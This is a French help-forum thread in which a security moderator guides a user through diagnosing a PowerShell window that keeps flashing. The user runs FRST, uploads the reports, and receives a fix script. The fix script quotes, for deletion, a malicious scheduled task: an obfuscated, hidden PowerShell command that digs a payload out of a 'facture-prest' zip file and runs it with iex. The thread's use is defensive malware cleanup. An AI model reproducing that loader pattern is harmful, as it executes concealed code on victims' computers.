Fenêtre "PowerShell" apparaît et disparaît par intermittence.
Résolu
FANCH48
Messages postés
26
Date d'inscription
Statut
Membre
Dernière intervention
-
bazfile Messages postés 60867 Date d'inscription Statut Modérateur, Contributeur sécurité Dernière intervention -
bazfile Messages postés 60867 Date d'inscription Statut Modérateur, Contributeur sécurité Dernière intervention -
Bonjour,
J'ai désactivé Power Shell, mais l'écran bleu apparait toujours par intermittance et disparait au bout de 2 secondes.
Et je ne peut pas le supprimer dans Programmes.
Comment faire ?
Merci
Cordialement
J'ai désactivé Power Shell, mais l'écran bleu apparait toujours par intermittance et disparait au bout de 2 secondes.
Et je ne peut pas le supprimer dans Programmes.
Comment faire ?
Merci
Cordialement
A voir également:
- Fenetre powershell
- Fenetre windows - Guide
- Fenêtre hors écran windows 11 - Guide
- Fenetre de navigation privée - Guide
- Mcafee fenetre intempestive - Accueil - Piratage
- Virus powershell - Guide
7 réponses

Bonjour,
C'est un logiciel qui doit lancer powershell via une tâche planifiée, on ne désinstalle pas powershell.
Télécharge FRST une fois téléchargé met-le sur le bureau puis ouvre-le tu auras ceci :

Puis coche la case shortcut comme ceci :

Clique sur Analyser à la fin de l'analyse tu auras trois fichiers texte sur le bureau FRST, Addition et Shortcut envoie ces rapports sur https://pjjoint.malekal.com/ voir ce tutoriel paragraphe Envoyer les rapports d’analyse sur pjjoint puis donne les trois liens générés par Pjoint dans ton prochain message.
C'est un logiciel qui doit lancer powershell via une tâche planifiée, on ne désinstalle pas powershell.
Télécharge FRST une fois téléchargé met-le sur le bureau puis ouvre-le tu auras ceci :

Puis coche la case shortcut comme ceci :

Clique sur Analyser à la fin de l'analyse tu auras trois fichiers texte sur le bureau FRST, Addition et Shortcut envoie ces rapports sur https://pjjoint.malekal.com/ voir ce tutoriel paragraphe Envoyer les rapports d’analyse sur pjjoint puis donne les trois liens générés par Pjoint dans ton prochain message.
Merci, j'ai fait comme tu as dit mais le problème est toujours là,
Je précise que je ne suis pas un artiste dans le domaine informatique.
Donne les trois liens ? je ne comprends pas.
Cdlt
Je précise que je ne suis pas un artiste dans le domaine informatique.
Donne les trois liens ? je ne comprends pas.
Cdlt
Voici les liens :
https://pjjoint.malekal.com/files.php?id=20190311 e14o15d15d915
https://pjjoint.malekal.com/files.php?id=FRST 20190311 i8s6v6v5g7
https://pjjoint.malekal.com/files.php?id=20190311 w11o5r6s6v14
C'est comme cela ?
Merci
Cordialement
https://pjjoint.malekal.com/files.php?id=20190311 e14o15d15d915
https://pjjoint.malekal.com/files.php?id=FRST 20190311 i8s6v6v5g7
https://pjjoint.malekal.com/files.php?id=20190311 w11o5r6s6v14
C'est comme cela ?
Merci
Cordialement
Exact : https://pjjoint.malekal.com/files.php?id=20190311 e14o15d15d9I5
J'ai confondu le 1 et le I qui est le bon.
Avec mes excuses
Cordialement
J'ai confondu le 1 et le I qui est le bon.
Avec mes excuses
Cordialement
Vous n’avez pas trouvé la réponse que vous recherchez ?
Posez votre question
Voici le nouveau : https://pjjoint.malekal.com/files.php?id=20190311 s8e5p11c14z14
C'est bon ?
C'est bon ?

Ça y est c'est bon ! ;)
j'espère que tu n'as pas tout copié à la main il suffisait de faire un copié/collé voir cette vidéo.
Procédure à faire dans l'ordre indiqué :
1- Ouvre FRST copie l'intégralité du script qui est dans l'encadré qui suit :
2- Une fois le script copié revient dans FRST clique sur Corriger FRST va prendre automatiquement le script dans le presse papier et l'exécuter.
Laisse la correction se faire une fois qu'elle est terminée redémarre ton ordinateur.
Puis une fois ton ordinateur redémarré :
4- Tu auras un fichier Fixlog sur ton bureau envoie le via https://pjjoint.malekal.com/ puis met le lien généré par Pjoint dans ton prochain message.
5- Vérifie et dis-moi si ton problème est toujours présent.
J'ai confondu le 1 et le I qui est le bon.
j'espère que tu n'as pas tout copié à la main il suffisait de faire un copié/collé voir cette vidéo.
Procédure à faire dans l'ordre indiqué :
1- Ouvre FRST copie l'intégralité du script qui est dans l'encadré qui suit :
Start::
CreateRestorePoint:
CloseProcesses:
Task: {8821ABBB-B684-43B0-AE05-E8508717F7C0} - System32\Tasks\AI => powershell -eP bypasS -win Hi"dde"n -c &{cd C:\Users\;$g3=dir -force -r -in facture-prest*.zip|select -last 1;$i8=gc -LiteralPat $g3.fullname;$i8[$i8.length-1]|iex}
EmptyTemp:
Reboot:
End::
2- Une fois le script copié revient dans FRST clique sur Corriger FRST va prendre automatiquement le script dans le presse papier et l'exécuter.
Laisse la correction se faire une fois qu'elle est terminée redémarre ton ordinateur.
Puis une fois ton ordinateur redémarré :
4- Tu auras un fichier Fixlog sur ton bureau envoie le via https://pjjoint.malekal.com/ puis met le lien généré par Pjoint dans ton prochain message.
5- Vérifie et dis-moi si ton problème est toujours présent.
Voici le lien : https://pjjoint.malekal.com/files.php?id=20190311_g15s9n12o5b15
Un grand merci pour votre aide. Je vous tiens au courant si ça marche.
Cordialement
Un grand merci pour votre aide. Je vous tiens au courant si ça marche.
Cordialement



